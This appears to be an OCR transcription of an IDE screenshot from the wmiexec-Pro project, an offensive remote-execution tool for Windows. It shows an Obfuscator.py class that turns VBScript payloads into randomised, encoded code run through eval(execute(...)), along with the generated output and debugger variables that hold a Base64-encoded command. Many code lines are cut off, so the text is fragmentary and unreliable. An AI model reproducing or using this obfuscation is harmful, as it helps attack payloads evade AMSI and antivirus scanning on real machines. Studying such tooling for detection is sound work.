 WP wmiexec-Pro main wmiexec-pro
reateClass.vbs amsi.py requirements.txt exec_command.py Obfuscator.py executeVBS.py Exec-Command-Silent.vbs wmiexec-pro.py firewall.py winrm.py
3 class VBSObfuscator: 3 用法 XiaoliChan 10 3
38 def generator(self, vbs_content=None): 2 用法 XiaoliChan self: <lib.methods.Obfuscator.VBSObfuscator object at 0x000001C17997FC10> vbs_cont
50 #Random Sub names
51 subOne = ''.join(random.choice(string.ascii_uppercase + string.ascii_lowercase) for _ in range(NUM_OF_CHARS)) subOne: 'AhGjhXNBqFdgBtdzkCMIhmVq
52 subTwo = ''.join(random.choice(string.ascii_uppercase + string.ascii_lowercase) for _ in range(NUM_OF_CHARS)) subTwo: 'JUGZyqHYMNBOfSAJZgXphgYx
53
54 #Write to destination file
55 obfuscated_file = "" obfuscated_file: 'DIm dgtsBDJTePjil
56 obfuscated_file += self.randCapitalization("Dim " + pld +
57 obfuscated_file += self.randCapitalization("Sub " + subOne
58 obfuscated_file += self.randCapitalization(pld + " = ") +
59 obfuscated_file += self.randCapitalization(array + " = Spl
60 obfuscated_file += self.randCapitalization("for each " + x
61 obfuscated_file += self.randCapitalization(temp + " = " +
62 obfuscated_file += self.randCapitalization("next") + "\n"
63 obfuscated_file += self.randCapitalization(subTwo) + "\n"
64 obfuscated_file += self.randCapitalization("End Sub") + "\
65 obfuscated_file += self.randCapitalization("Sub " + subTwo
66 obfuscated_file += self.randCapitalization("eval(execute(
67 obfuscated_file += self.randCapitalization("End Sub") + "\
68 obfuscated_file += self.randCapitalization(subOne) + "\n"
69
DIm dgtsBDJTePjilkMcvpkUmKFLhsPGHJK, TgckvHzlFNLUUjoNbpHLoNfEUZdehzM, PfDUcUBuebak
SUB AHgJhXNbqfDgBtDZkCmihMvqLunMwsl
dGtSBdJTePJiLkmCvPKumkFLHsPghjK = "1322-1254*-2839+2944*5205-5096*-5071+5103*38649
tgCkvHzLfnluUjonbpHlONFeuZDEhZM = Split(DgtsBdJtEpjIlKMcvpKuMkflhSPGhjk, chr(Eval(
FOR EACH ovAMSOWhTVsIBXdbZCDgELLDJUWTVRN iN tgcKvhzlfnLUujoNbPHloNFEuZDEHzm
PFdUCUBuebAkdpolqLKtaWRPdRgMinr = pFDucUbueBAkdpoLQLkTAWRPdRGMinR & CHr(EVAL(ovAMs
NexT
JuGzyqhYmnBOFSAjzgxphGyxXeEcBYm
eND SuB
SUB jUgzYqHyMNboFSAjzgXphgYxxEECbyM
EvAL(eXecUte(pFDucuBuEBAkdPolqlkTAWrpdRGmiNR))
ENd sub
AHgJhxNbqFDGBTDZKCmihMvQluNmWSl
调试 wmiexec-pro
线程和变量 控制台
MainThread
generator, Obfusca
exec_command_Wi
run, wmiexec-pro.p
<module>, wmiexe
obfuscated_file
结果 = {str} 'DIm dgtsBDJTePjilkMcvpkUmKFLhsPGHJK, TgckvHzlFNLUUjoNbpHLoNfEUZdehzM, PfDUcUBuebakDPolqLkTAwrPDrGMINR\nSUB AHgJhXNbqfDgBtDZkCmihMvqLunMwsl\ndGtSBdJTePJiLkmCvPKumkFLHsPghjK =...(显示)
NUM_OF_CHARS = {int} 31
array = {str} 'tGCKvHZlfNlUUJoNbPHloNfEUzDEHZM'
obfuscated_file = {str} 'DIm dgtsBDJTePjilkMcvpkUmKFLhsPGHJK, TgckvHzlFNLUUjoNbpHLoNfEUZdehzM, PfDUcUBuebakDPolqLkTAwrPDrGMINR\nSUB AHgJhXNbqfDgBtDZkCmihMvqLunMwsl\ndGtSBdJTePJiLkmCvPKumkFl...(显示)
pld = {str} 'dGtsbDJTePJIlkmCVpKUmkFLhsPGHJK'
self = {VBSObfuscator} <lib.methods.Obfuscator.VBSObfuscator object at 0x000001C17997FC10>
splitter = {str} '*'
subOne = {str} 'AhGJhXNBqFdgBtdzkCMIhmVqLUNmwsl'
subTwo = {str} 'JUGZyqHYMNBOfSAJZgXphgYxxeECbym'
temp = {str} 'pfDucUbuebAkdpolqlKTAwrPdrgmINR'
vbs_content = {str} 'Dim command\ncommand = Base64StringDecode("QzpcV2luZG93c1w3ej5leGUgeCAtcG9PQ0RMYmtaOU10dTY3QWx5aDh1QWFGSHk2S0RzQ2JHIC15IEM6XFdpbmRvd3NcZmxhZy56aXA=")\n\nIf FileExists...(显示)
wmiexec-Pro > lib > methods > Obfuscator.py 70:31 (15 字符) CRLF UTF-8 制表符* Python 3.10 (wmiexec-Pro)